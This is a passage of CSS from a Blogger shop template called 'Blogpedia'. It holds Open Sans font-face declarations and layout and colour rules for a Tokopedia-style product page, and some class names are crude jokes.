+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
***********************************************
- Blogger Template Style
- Name     : Blogpedia
- Version  : 4.1.0 (14/06/2021)
- Designer : Rian SEO / rianseo.com
- Shared By: https://raushan-design.blogspot.com/
************************************************ */
a:link{color:#03ac0e;text-decoration:none;outline:0}a:visited,.blogPedia_jual .nama_produk:hover{color:#03ac0e;text-decoration:none}a:hover{color:#434343;text-decoration:none}.tokopedia_line,.tokopedia_hot:after{background:#e5e7e9}#slideHome .color1.active{background:#673ab7}#slideHome .color2.active{background:#3fb046}#slideHome .color3.active{background:#f96a6e}#slideHome .color4.active{background:#10ad80}#slideHome .color5.active{background:#fec504}body{background:#ffffff none repeat scroll top left;color:#31353b}.cart-btn:hover,.link-right a:hover{color:#03ac0e;border-radius:4px}.subheader-inner,.search-icon .button,.search-content .PopularPosts .post:hover,.cart-btn:hover,.link-right a:hover{background:#f3f4f5}#tokopedia-main-container{background-color:#ffffff}.header h1.title,.header p.title{font:500 24px Open Sans, Arial, sans-serif;color:#909090}.header .description{color:#909090}.header a,.header a:hover{position:relative;color:#909090}.link-right a{color:#7e7e7e}.subheader-inner{border-bottom:1px solid #f3f4f5}.subheader-inner a,.search-trend a,.tokped-profil a{color:rgba(49,53,59,0.68)}.search-trend a:hover,.subheader-inner a:hover,.dropdown-content a:hover,.dropdown-content1 .LinkList a:hover{color:#03ac0e}#wrapper{background:#fff}.produk_diskon.show{background-color:#d6ffde;color:#03ac0e}#breadcrumb a{color:#03ac0e;vertical-align:middle}#breadcrumb a:hover,.best-product-info .harga,.tokped_label{color:#ff5722;text-decoration:none}h1.post-title a,h1.post-title{color:#333333}h2.post-title a:hover,h1.post-title a:hover{color:#42b549}.loadMore .js-load,.btnOlderPost,.intan-text-chat{border:1px solid #03ac0e;color:#03ac0e}.label-size{border:2px solid #909090}.label-size a,.label-size span{color:#909090}.label-size:hover,.dropdown-content1 .LinkList a:first-child{border:2px solid #03ac0e}.post-judul-search span{color:#31353b}.tokopedia_title{border-bottom:1px solid #e5e7e9}.tokopedia_title a,.tokopedia_tabDetail,.tokopedia_tabFeed,.tokopedia_tabRelated{color:#03ac0e}.tokopedia_tabDetail{border-bottom:4px solid #03ac0e}.blogPedia-cart_flex .btnCart-xnxx,.blogPedia_jual{border-bottom:1px solid #e5e7e9}.btnCart-xnxx a.blogPedia-cart_next,.search-content li,.label-size:hover a,.label-size:hover .label-count,.search-content li a,.cssmenu a.ucihaItachi:hover,.toko-profil .team-member:hover,.individual:hover{color:#03ac0e}.panah:before{content:'';width:16px;height:16px;vertical-align:middle;display:inline-block;margin:0;background:url("data:image/svg+xml,<svg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M7.41,8.58L12,13.17L16.59,8.58L18,10L12,16L6,10L7.41,8.58ZZ' fill='%23888888'></path></svg>") no-repeat}.tokped_search{border:1px solid #e5e7e9}.tokped_search:focus,.search-content li,#blog-pager-newer-link a,#blog-pager-older-link a{border:1px solid #03ac0e}.link-right .btnNotif span,.cart span.simpleCart_quantity,.icon-mobile-cart span.simpleCart_quantity{background-color:#ef144a}.search-icon .close-rianseo,.icon_menu,.dropdown .closeUcihaItachi{display:none}.cssmenu a.ucihaItachi:hover,.toko-profil .team-member:hover,.individual:hover{background:#f3f3f3;border-radius:4px}.cssmenu a.ucihaItachi{color:#7e7e7e}.dropdown-content2 a,.author-name{color:#31353b}@media screen and (max-width:800px){.tokopedia_line,.owl-dots,#fiktur-wrapper div.tokped_redtube,#fiktur-wrapper .tokped_public-agent{display:none}.cart-btn svg,.icon-bell,.icon-envelope{width:24px;height:24px}}.contact-form-email:focus,.contact-form-name:focus,.contact-form-email-message:focus,.contact-form-number:focus,.contact-form-address:focus,.contact-form-postcode:focus,.contact-form-email:hover,.contact-form-name:hover,.contact-form-email-message:hover,.contact-form-number:hover,.contact-form-address:hover,.contact-form-postcode:hover,.form-item__left input:hover,.form-item__right input:hover,textarea.alamat:hover,select.bank:hover{outline:0;border:1px solid #03ac0e}.xNxxFree1 .shopNow,#top-continue .comment-reply,.contact-form-button,.btnBayarNow,.check-with-bank,#check-with-wa,.check-with-dana,.check-with-ovo,.check-with-paypal,a.buyMe,a.printMe{background:radial-gradient(circle,transparent 1%,#03ac0e 1%) center center / 15000% #03ac0e}#widget-footer-wrapper h2{color:#31353b}#blogpedia-footer-wrapper .widget a,#widget-footer4 .Text{color:#909090}#blogpedia-footer-wrapper .widget a:hover{color:#03ac0e}.blogPedia_jual div.item-price,.blogPedia_jual div.item-total{font:bold 14px Open Sans, Arial, sans-serif;color:#ff5722}a.chat-penjual:hover{background:#12883d;border:1px solid #12883d}a.chat-penjual{background:#03ac0e;border:1px solid #03ac0e;color:#fff}.ikuti-penjual{color:#03ac0e;border:1px solid #03ac0e}.comments .comments-content .icon.blog-author:after{color:#03ac0e;font-weight:700}

--></style>
<style>
html{font-size:14px;font-family:'Open Sans',sans-serif}#widget-footer4 .Text{flex-direction:row;margin:16px 0;display:flex;flex-flow:column nowrap;font-size:13px;font-weight:600;line-height:18px}.search-icon svg{vertical-align:middle}.tokopedia_top{margin-top:110px;padding-top:1px}#tokopedia-main-container{flex-direction:column;width:100%;min-width:1024px;display:flex;-webkit-box-align:center;align-items:center;z-index:999;position:fixed;top:0;right:0;left:0;box-shadow:rgb(0 0 0 / 7%) 0 4px 6px -1px;transition:transform 280ms ease 0s;height:110px}#header-wrapper{width:96%;left:32px;display:flex;height:56px;top:30px;position:fixed;-webkit-box-align:center;align-items:center}.header{width:145px;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;margin:4px 0 0 4px}#kekiri{display:flex;-webkit-box-align:center;align-items:center;cursor:pointer;height:58px;width:auto;margin:0 0 0 16px;-webkit-box-pack:center;justify-content:center}.toko-profil .name{-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;vertical-align:middle;line-height:16px}.toko-profil img{width:25px;height:25px;border-radius:50%}.toko-profil .widget-content,.toko-profil .individual{display:flex}.toko-profil .individual a{color:rgba(0,0,0,.54)}.toko-profil .team-member,.toko-profil .individual{position:relative;display:flex;padding:0 0 0 6px;height:36px;color:rgba(0,0,0,.54);-webkit-box-align:center;align-items:center;border-radius:2px}.tokped_open-user,.profile-link{padding:8px;color:inherit!important;text-overflow:ellipsis;font-size:12px;-webkit-font-smoothing:antialiased;overflow:hidden;white-space:nowrap;text-transform:capitalize}div.tokped_line-head{width:1.2px;min-width:1.2px;height:24px;background:#e0e0e0;margin:0 0 0 16px}.link-right{display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;align-items:center;margin:0 4px 0 20px;z-index:475}.link-right .cart,.link-right .notif,.link-right .kontak{display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;cursor:pointer;z-index:2;height:58px;margin:0 0 0 12px}.subheader-inner{width:100%;display:flex;height:32px;padding:0 32px;position:fixed;-webkit-box-pack:justify;justify-content:space-between;left:0;right:0}.subheader-inner .subheader-left{display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;min-width:168px;margin-right:16px}.subheader-inner .subheader-right .widget{display:flex;margin:0 -20px 0 0;justify-content:space-around;width:522px}.subheader-inner a{font-size:12px;line-height:31px;display:flex;flex-wrap:nowrap;white-space:nowrap;-webkit-box-align:center;align-items:center;transition:color 200ms ease 0s;-webkit-font-smoothing:antialiased;margin:0 0 0 4px}@media(min-width:768px){.subheader-inner a{margin:0 0 0 4px}}.link-right a{width:36px;height:30px;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;position:relative}.tokped_search{width:100%;display:flex;box-sizing:border-box;-webkit-box-align:center;align-items:center;height:32px;border-radius:8px;transition:border 280ms ease 0s;margin-top:4px}.tokped_cari-porn{width:100%;margin:0;height:100%}.tokped_search-heigh{height:100%;width:100%;position:relative;border-radius:8px;display:flex;-webkit-box-flex:inherit;flex-grow:inherit;overflow:hidden;transition:border-color 280ms ease 0s;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;border:0;flex-direction:row-reverse}.search-trend .widget-content{position:fixed;top:86px;width:45%;left:274px;display:flex;z-index:-1}.search-trend a{line-height:1.5;font-size:12px;margin:0 2% 0 0;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;position:relative;cursor:pointer;text-transform:capitalize}.home-ad1 .widget{opacity:.6;font-size:12px;line-height:22px}.search-icon{display:flex;height:56px;min-width:150px;width:46%}@media(min-width:1100px){.search-icon{width:49%}}#search_mini_form{margin:0;width:100%;position:relative;-webkit-box-align:center;align-items:center;display:flex}.tokped_search.data-border{border:1px solid #4fd15a}.search-icon .button{border:0;outline:0;position:relative;cursor:pointer;height:100%;flex:0 0 32px;padding:0;transition:background-color 280ms ease 0s;width:32px}.input-search{outline:0;padding:10px 12px;font-family:inherit;font-size:12px;width:100%;border:0;margin:0}.cart span.simpleCart_quantity,.link-right .btnNotif span{min-width:20px;min-height:20px;color:#fff;font-size:10px;font-weight:700;line-height:1.6;text-align:center;border:2px solid #fff;border-radius:18px;position:absolute;top:0;right:0;padding:0 4px;transform:translate(30%,-8%)}.blogpedia_footer-raw h3{font-size:16px;line-height:22px;margin:0 0 8px}#blogpedia-footer-wrapper .blogpedia_footer-raw .widget ul{margin:0 0 24px;min-width:200px}#blogpedia-footer-wrapper .widget a{font-weight:600;line-height:20px;font-size:13px;transition:color 280ms ease 0s}#blogpedia-footer-wrapper .widget ul,#blogpedia-footer-wrapper .widget ol,#blogpedia-footer-wrapper .widget ol li{list-style:none;margin:0;padding:0}#blogpedia-footer-wrapper .widget ul li{display:block;margin:0 0 8px}#widget-footer-wrapper h2{font-size:16px;font-weight:600;text-transform:none;margin-bottom:20px}#widget-footer1{display:block;padding:0;margin:0 0 24px;min-width:200px;list-style:none}#widget-footer2,#widget-footer3{display:flex;flex-flow:column nowrap}#widget-footer4{display:flex;flex-direction:column;-webkit-box-align:center;align-items:center;flex-basis:232px;padding:0 40px 24px;margin-top:-16px}#widget-footer4 .Image{width:550px;height:211px;margin-top:-16px}
</style>
<style>
.tokopedia_top{margin-top:109px}.blogPedia_btnBuy a.item_add{color:#fff}#breadcrumb{margin-bottom:19px;font-size:12px;line-height:24px;display:flex;-webkit-box-align:center;align-items:center}ul.breadcrumbs_list{padding:0;margin:0;max-width:50%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}li.breadcrumbs_item,li.current{display:inline;margin:0;padding:0}#breadcrumb em{margin:0}#breadcrumb .delimiter{vertical-align:middle;padding:0;margin:0 4px}.breadlabel{text-overflow:ellipsis;color:rgba(0,0,0,.7)}.tokopedia_header{display:flex;flex-wrap:nowrap;height:auto;margin:0}.tokopedia_star{min-height:22px;margin:0 0 4px}.tokopedia_left{flex-shrink:1;width:446px;min-width:0;margin-left:0;border-left:none}.tokopedia_right{flex-shrink:0;width:754px;min-width:0;margin-left:0;padding:0 0 0 60px;border-left:none}.tokopedia_harga,.tokopedia_qty,.tokopedia_ongkir{padding:20px 0;border-top:1px solid #e5e7e9}.data-produk{white-space:nowrap;display:flex;margin:0 0 12px}.tokopedia_header dt{display:inline-block;text-transform:uppercase;vertical-align:top;width:70px}.tokopedia_header span.item_text{display:block;position:relative;font-weight:700;font-size:.857143rem;line-height:18px;color:rgba(49,53,59,0.32);text-decoration:initial;margin:0}.tokopedia_qty .quantity,.tokopedia_alamat,.tokopedia_header .item-produk,.harga_barang-jual{display:inline-block;vertical-align:top;padding-left:20px;width:620px;margin:0}.tokopedia_qty .quantity .Qty,.tokopedia_pengiriman{display:flex;flex-wrap:nowrap;height:auto;margin:0}.tokopedia_tujuan{flex-shrink:0;min-width:0;margin-left:0;border-left:none}.tokopedia_shipping{text-align:right;min-width:200px}.tokopedia_pengiriman .tokopedia_ongkos{flex-shrink:1;min-width:0;margin-left:auto;border-left:none}.tokopedia_tujuan #biaya_boshjn{border:0;position:relative;background:transparent;font-weight:700;outline:0;font-size:.857143rem;line-height:18px;color:rgba(49,53,59,0.96);display:inline-block;text-decoration:initial;margin:0}.tokopedia_notes a{font-size:12px}small.stock{display:block;position:relative;font-weight:400;line-height:18px;color:rgba(49,53,59,0.96);text-decoration:initial;margin:0 0 10px}.harga_text .item_price{margin:0}.item_Quantity{text-align:center;width:66px;line-height:22px;font-size:16px;padding:1px;border-style:none none solid;border-image:initial;border-bottom:1px solid #e5e7e9;border-radius:0;outline:0}.tokopedia_container{padding:16px 0 40px}.tokopedia_body h1,.tokopedia_body h2,.tokopedia_body h3,.tokopedia_body h4,.tokopedia_body h5,.tokopedia_body h6{margin:0 0 .6em}.tokopedia_body ol,.tokopedia_body ul{margin:0 0 20px}.tokopedia_content{margin:32px 0 0;position:relative;border-top:1px solid #e5e7e9}.item-post{padding:19px 0 0}.tokopedia_harga .harga_text{font-size:24px;font-stretch:normal;font-weight:700;color:rgba(49,53,59,0.96);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.tokopedia-tag .label-head{font-size:14px;font-weight:700;text-transform:lowercase}.item-post #coli-carousel .owl-carousel .owl-item img{border-radius:8px;object-fit:cover}.item-post #coli-carousel .owl-carousel .owl-stage-outer{margin-bottom:8px}.item-post #coli-carousel .owl-dots{display:flex;margin-right:-6px;margin-left:-6px;justify-content:flex-start}.item-post #coli-carousel .owl-carousel .owl-dot{outline:0;width:64px;height:64px;margin:0 4px;cursor:pointer;border:2px solid #fff;transition:border-color .25s ease 0s;border-radius:8px;background-size:cover;background-position:center;background-repeat:no-repeat}#coli-carousel .owl-carousel .owl-dot.active{border-color:#4fd15a}.tombol-beli{box-shadow:0 -2px 6px 0 rgba(49,53,59,.16)}.beli-lewat-chat{display:flex;align-items:center;align-content:center;margin:0 auto;max-width:1220px;padding:0}.tambah-porn{border:1px solid #ef430c}.blogPedia_btnBuy .add-chat,.tambah-porn{background:#ef430c;min-width:120px;display:inline-block;margin-left:10px;vertical-align:middle;padding:13px 19px;border-radius:3px;font-weight:600;font-size:15px;color:#fff;white-space:nowrap}.blogPedia_btnBuy .add-chat{background:#fff;border:1px solid #ef430c;color:#ef430c!important;min-width:auto}.tokopedia_body{text-align:left;font-size:1rem;padding:20px 0}#related-wrap{margin:30px 0;padding:0}.blog-post-comments h3.title{margin:32px 0 16px}.blog-post-comments{width:985px;margin-bottom:24px}
</style>
<style>
.tokped_label-best{background-image:url(https://1.bp.blogspot.com/-8R9GOOEAbEg/YG8Rl727TXI/AAAAAAAADPM/M4qvPrCUC-Yu5i1Bg3COoCuK4aXWgW-cACLcBGAsYHQ/s0/toko-rianseo.png)}.tokped_label-populart{background-image:url(https://1.bp.blogspot.com/-q66JiVgDVTQ/YG8WQvPcLNI/AAAAAAAADPU/qX_hT2eqPtgXelskWwScdsFhmXpUk_66gCLcBGAsYHQ/s0/diskon-rianseo.png)}div.tokopedia_flex-porn{height:20px;margin-bottom:24px;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:justify;justify-content:space-between}div.tokopedia_flex-porn h3{font-size:1.14286rem;line-height:22px;text-rendering:optimizelegibility;white-space:nowrap}div.tokopedia_flex-porn a{font-size:14px;font-weight:700}div.single_otherQ{width:950px;height:auto;max-height:420px;overflow:auto;padding:0 25px 35px}a.single_btnCart{flex-shrink:0;z-index:1;font-size:1rem;height:40px;line-height:40px;width:auto;border-radius:8px;font-weight:700;outline:0;color:#fff!important;padding:0 16px;transition:background .8s ease 0s;cursor:pointer;display:inline-block;background:radial-gradient(circle,transparent 1%,#03ac0e 1%) center center / 15000% #03ac0e;border:0;position:relative}span.produk_blog{-webkit-box-flex:1;flex-grow:1;padding:0 16px;line-height:21px;font-size:14px;width:300px}.single_kolom{padding:16px;position:relative;box-shadow:#ca 0 1px 4px 0;background-color:#fff;cursor:default;border-radius:8px;margin:16px 28px 28px}.bgCart:before{right:0;content:""width:174px;height:90px;position:absolute;background:url(https://1.bp.blogspot.com/-LiIEH8O-wSM/YILrrEcqSmI/AAAAAAAADcg/9MkMP86tdR469L0KIkgAXn-s2cMasa8hgCLcBGAsYHQ/s0/keranjang_bg.png) center top / 100% no-repeat}.single_fixed.go-to-xnxx{display:block;opacity:1}.single_fixed_overflow.go-to-redtube{display:block}.single_fixed_overflow{width:100%;height:100%;background-color:#31353b;opacity:.68;position:fixed;top:0;display:none;left:0;overflow:hidden;z-index:9999;will-change:opacity;transition:opacity 300ms cubic-bezier(0,0,0.3,1) 0s}.single_fixed{display:none;z-index:10009;opacity:0;min-width:500px;background:#fff;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:8px;transition:opacity .2s ease 0s;box-shadow:rgb(49 53 59 / 12%) 0 1px 6px;padding:32px 32px 0}.single_closed{cursor:pointer;position:absolute;right:16px;top:16px;border:0;outline:0;background:transparent}.item-post .owl-prev{left:18px}.item-post .owl-next{right:18px}.owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.item-post .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.item-post .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.item-post #coli-carousel .separator a{display:block;padding-top:0!important;padding-bottom:100%!important;transition:padding-bottom .2s cubic-bezier(.25,.8,.5,1);transition:padding-bottom .2s cubic-bezier(.25,.8,.5,1)}.item-post #coli-carousel .owl-prev,.item-post #coli-carousel .owl-next{position:absolute;outline:0;top:42%;font-size:24px;width:32px;height:32px;margin:0 12px;border-radius:16px;cursor:pointer;background:rgba(51,51,51,.24);border:0;transition-duration:.3s;transform:translateY(-42%)}.item-post #coli-carousel .owl-prev svg,.item-post #coli-carousel .owl-next svg{fill:#fff}.harga_barang-jual .harga_promo.show,.bg-label_index,del.harga_promo.show{font-size:14px}.mobile #header-wrapper{background-color:#fff;will-change:background-color,outline;outline:#dae2ed solid 1px}.label-mobile-produk,.shared-relative{position:relative}.bg-label_index{background:linear-gradient(90deg,#02d25b 0,#179d45 100%);color:#fff;padding:10px 16px;margin:0;font-weight:600;z-index:2;position:relative;line-height:1.5}.bg-label_index .produk_diskon.show{display:flex;flex:1 1 0;-webkit-box-align:center;align-items:center;font-size:inherit;background:transparent;padding:0;height:auto;color:inherit;line-height:inherit;margin:0}.overhead{position:absolute;width:calc(100% + 32px);height:100%;right:-16px;top:0;background-image:url([data-uri]);background-position:right top;background-repeat:no-repeat;background-size:45%;z-index:3}del.harga_promo.show{line-height:20px;margin:8px 0}.item-post #coli-carousel .owl-carousel .owl-item img{display:block;width:100%;height:100%;left:0;top:0;position:absolute}.best-post:hover .tokped_map:not(.disable-transition),.best-post:hover .tokped_useer:not(.disable-transition){transform:translateY(-18px)}.best-post{padding:0 .8% 3%;width:calc(16.6667%);box-sizing:border-box}.best-image-link{position:relative;display:inline-flex;-webkit-box-align:stretch;align-items:stretch;width:100%;height:100%;padding:0;box-sizing:border-box}.best-image-wrap{position:relative;box-shadow:rgb(0 0 0 / 10%) 0 1px 6px 0;border-radius:8px;min-width:100%;display:flex;flex-direction:column}.best-top{position:relative}.best-top .produk_diskon.show{position:absolute;bottom:4px;left:4px;z-index:1}.best-img-minggu{position:relative;height:0;border-top-right-radius:8px;border-top-left-radius:8px;padding-bottom:100%;width:100%;background:#f6f6f6;transition:box-shadow .25s ease 0s;text-overflow:ellipsis;overflow:hidden}.best-tokped-img{display:inline-block;margin:0 auto;text-align:center;width:100%;height:100%;position:absolute}.best-product-info{position:relative;padding:8px;box-sizing:border-box;overflow:hidden;-webkit-box-flex:1;flex-grow:1}.best-product-info .best-post-title{display:-webkit-box;color:rgba(0,0,0,0.7);max-height:38px;font-size:14px;font-weight:600;line-height:19px;overflow:hidden;white-space:normal;overflow-wrap:break-word}.best-product-info .harga_promo.show{margin-top:4px}.best-product-info .harga{display:block;width:100%;font-size:14px;font-weight:bold;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:22px}.tokopedia_body{line-height:20px;word-break:break-word}.tokopedia_body p{margin:0 0 20px}.tokopedia_body p:last-child{margin-bottom:0}.tokopedia_title{display:flex;position:relative;min-height:48px;white-space:nowrap;background-color:#fff;overflow-x:auto;overflow-y:hidden}.tokopedia_tabDetail,.tokopedia_tabFeed,.tokopedia_tabRelated{display:inline-block;box-sizing:border-box;height:auto;line-height:20px;font-weight:700;text-transform:capitalize;font-size:14px;cursor:pointer;padding:12px 24px}.pin:first-of-type{padding-left:0!important}.data-produk span{display:block;margin:0 0 3px;width:100%}.data-produk .pin{display:inline-block;padding:0 16px;border-right:1px solid #e5e7e9}.data-produk .pin p{display:block;font-family:'open 